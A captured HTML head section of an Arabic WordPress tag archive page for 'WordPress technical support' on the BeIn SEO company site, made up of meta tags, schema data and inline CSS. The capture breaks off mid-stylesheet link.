

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beinseo.net/tag/%D8%AF%D8%B9%D9%85-%D9%81%D9%86%D9%8A-%D9%88%D9%88%D8%B1%D8%AF%D8%A8%D8%B1%D8%B3/
body_size: 207795
content:
<!DOCTYPE html><html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://beinseo.net/xmlrpc.php" /><meta name="google-site-verification" content="V4mrDgrixWeP-AuxRbFfPhH1Ux428yfsUoIRNRhQ0MY" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="object" /><meta property="og:title" content="دعم فني ووردبرس" /><meta property="og:url" content="https://beinseo.net/tag/%d8%af%d8%b9%d9%85-%d9%81%d9%86%d9%8a-%d9%88%d9%88%d8%b1%d8%af%d8%a8%d8%b1%d8%b3/" /><meta property="og:site_name" content="شركة BeIn SEO" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><title>دعم فني ووردبرس Archives - شركة BeIn SEO</title><link rel="canonical" href="https://beinseo.net/tag/دعم-فني-ووردبرس/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="دعم فني ووردبرس Archives - شركة BeIn SEO" /><meta property="og:url" content="https://beinseo.net/tag/دعم-فني-ووردبرس/" /><meta property="og:site_name" content="شركة BeIn SEO" /><meta property="og:image" content="https://beinseo.net/wp-content/uploads/bein-seo-logo-header.png" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://beinseo.net/tag/%d8%af%d8%b9%d9%85-%d9%81%d9%86%d9%8a-%d9%88%d9%88%d8%b1%d8%af%d8%a8%d8%b1%d8%b3/","url":"https://beinseo.net/tag/%d8%af%d8%b9%d9%85-%d9%81%d9%86%d9%8a-%d9%88%d9%88%d8%b1%d8%af%d8%a8%d8%b1%d8%b3/","name":"دعم فني ووردبرس Archives - شركة BeIn SEO","isPartOf":{"@id":"https://beinseo.net/#website"},"primaryImageOfPage":{"@id":"https://beinseo.net/tag/%d8%af%d8%b9%d9%85-%d9%81%d9%86%d9%8a-%d9%88%d9%88%d8%b1%d8%af%d8%a8%d8%b1%d8%b3/#primaryimage"},"image":{"@id":"https://beinseo.net/tag/%d8%af%d8%b9%d9%85-%d9%81%d9%86%d9%8a-%d9%88%d9%88%d8%b1%d8%af%d8%a8%d8%b1%d8%b3/#primaryimage"},"thumbnailUrl":"https://beinseo.net/wp-content/uploads/أفضل-شركة-تصميم-مواقع-الكترونية.webp","breadcrumb":{"@id":"https://beinseo.net/tag/%d8%af%d8%b9%d9%85-%d9%81%d9%86%d9%8a-%d9%88%d9%88%d8%b1%d8%af%d8%a8%d8%b1%d8%b3/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://beinseo.net/tag/%d8%af%d8%b9%d9%85-%d9%81%d9%86%d9%8a-%d9%88%d9%88%d8%b1%d8%af%d8%a8%d8%b1%d8%b3/#primaryimage","url":"https://beinseo.net/wp-content/uploads/أفضل-شركة-تصميم-مواقع-الكترونية.webp","contentUrl":"https://beinseo.net/wp-content/uploads/أفضل-شركة-تصميم-مواقع-الكترونية.webp","width":600,"height":400,"caption":"أفضل شركة تصميم مواقع الكترونية"},{"@type":"BreadcrumbList","@id":"https://beinseo.net/tag/%d8%af%d8%b9%d9%85-%d9%81%d9%86%d9%8a-%d9%88%d9%88%d8%b1%d8%af%d8%a8%d8%b1%d8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beinseo.net/"},{"@type":"ListItem","position":2,"name":"دعم فني ووردبرس"}]},{"@type":"WebSite","@id":"https://beinseo.net/#website","url":"https://beinseo.net/","name":"شركة BeIn SEO","description":"","publisher":{"@id":"https://beinseo.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beinseo.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://beinseo.net/#organization","name":"BeIn SEO","url":"https://beinseo.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://beinseo.net/#/schema/logo/image/","url":"https://beinseo.net/wp-content/uploads/2Artboard-1-8.png","contentUrl":"https://beinseo.net/wp-content/uploads/2Artboard-1-8.png","width":150,"height":150,"caption":"BeIn SEO"},"image":{"@id":"https://beinseo.net/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="شركة BeIn SEO &laquo; الخلاصة" href="https://beinseo.net/feed/" /><link rel="alternate" type="application/rss+xml" title="شركة BeIn SEO &laquo; دعم فني ووردبرس خلاصة الوسوم" href="https://beinseo.net/tag/%d8%af%d8%b9%d9%85-%d9%81%d9%86%d9%8a-%d9%88%d9%88%d8%b1%d8%af%d8%a8%d8%b1%d8%b3/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <script>WebFontConfig={google:{families:["Rubik:300,regular,500,700,900","Roboto:100,200,300,400,500,600,700,800,900:latin,latin-ext,cyrillic,cyrillic-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://beinseo.net/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-rtl-css' href='https://beinseo.net/wp-content/litespeed/css/d80dd752d51e05b47e49a8aa4de5139a.css?ver=5139a' type='text/css' media='all' /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://beinseo.net/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-image-theme-inline-css' type='text/css'>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-block-quote-inline-css' type='text/css'>.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:left}.wp-block-quote>cite{display:block}</style><style id='wp-block-quote-theme-inline-css' type='text/css'>.wp-block-quote{border-right:.25em solid;margin:0 0 1.75em;padding-right:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:.25em solid;border-right:none;padding-left:1em;padding-right:0}.wp-block-quote:where(.has-text-align-center){border:none;padding-right:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:rgb(243, 118, 72);--wp--preset--color--secondary:#A2C438;--wp--preset--color--blue:#1E5181;--wp--preset--color--dark-gray:#282D30;--wp--preset--color--light-gray:#9BA0A2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--font-family--noto-naskh-arabic:Noto Naskh Arabic;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.has-noto-naskh-arabic-font-family{font-family:var(--wp--preset--font-family--noto-naskh-arabic)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='nta-css-popup-rtl-css' href='https://beinseo.net/wp-content/litespeed/css/f68b2f322a50c56405464417cde27849.css?ver=27849' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='lbmn-gutenberg-css' href='https://beinseo.net/wp-content/litespeed/css/8cb72722103099b82306cd1e2f81adaf.css?ver=1adaf' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dslc-fontawesome-css' href='https://beinseo.net/wp-content/litespeed/css/c8cd33543781c1e173d51a51aba7e1b4.css?ver=7e1b4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dslc-ext-css' href='https://beinseo.net/wp-content/litespeed/css/f1448a31b86195be75b2ec9a6c40cc3e.css?ver=0cc3e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dslc-social-css' href='https://beinseo.net/wp-content/litespeed/css/b548fb8abf5b2fbe3d3c4ff84a0ab953.css?ver=ab953' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dslc-plugins-css-css' href='https://beinseo.net/wp-content/litespeed/css/5010c14193d8e88296e68fb8580baf93.css?ver=baf93' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dslc-frontend-css-css' href='https://beinseo.net/wp-content/litespeed/css/20eb097beaca6cebdc817eadc6f22d96.css?ver=22d96' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='essb-social-profiles-css' href='https://beinseo.net/wp-content/litespeed/css/a2d7db809025f13e05459ceafeca87d8.css?ver=a87d8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='subscribe-forms-css-css' href='https://beinseo.net/wp-content/litespeed/css/187edb0ed5289510cac806100141fe65.css?ver=1fe65' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-social-share-buttons-css' href='https://beinseo.net/wp-content/litespeed/css/7d038cc04fd02ac14e92de9f9bab115f.css?ver=b115f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='megamenu-css' href='https://beinseo.net/wp-content/litespeed/css/589d7fb3f7b6d8850450f55115f5b560.css?ver=5b560' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://beinseo.net/wp-content/litespeed/css/be8f3be86a84b73debcf8cba0a4c8e4d.css?ver=c8e4d' 